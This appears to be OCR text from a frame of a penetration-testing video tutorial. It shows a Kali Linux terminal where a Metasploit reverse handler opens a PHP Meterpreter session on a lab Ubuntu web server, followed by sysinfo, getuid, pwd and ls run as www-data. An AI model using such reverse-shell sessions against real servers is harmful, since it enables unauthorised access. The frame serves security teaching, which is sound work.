 VirtualBox VM Machine View Devices Help (Charged) Vivek Ramachandran
Kali Linux [Running]
Applications Places Tue Nov 5, 6:45 AM root
root@kali: ~
File Edit View Search Terminal Tabs Help
pentesteracademy@ubuntu: ~ root@kali: ~
[*] Started reverse handler on 192.168.1.13:4444
[*] Starting the payload handler...
[*] Sending stage (39195 bytes) to 192.168.1.10
[*] Meterpreter session 1 opened (192.168.1.13:4444 -> 192.168.1.10:34497) at 2013-11-05 06:44:11 -0500
meterpreter >
meterpreter >
meterpreter > sysinfo
Computer : ubuntu
OS : Linux ubuntu 3.2.0-23-generic #36-Ubuntu SMP Tue Apr 10 20:39:51 UTC 2012 x86_64
Meterpreter : php/php
meterpreter >
meterpreter > getuid
Server username: www-data (33)
meterpreter > pwd
/var/www
meterpreter > ls
Listing: /var/www
=================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100644/rw-r--r-- 177 fil 2013-11-03 01:41:46 -0500 index.html
100644/rw-r--r-- 148 fil 2013-11-04 20:46:48 -0500 list.php
meterpreter >
Iceweasel root@kali: ~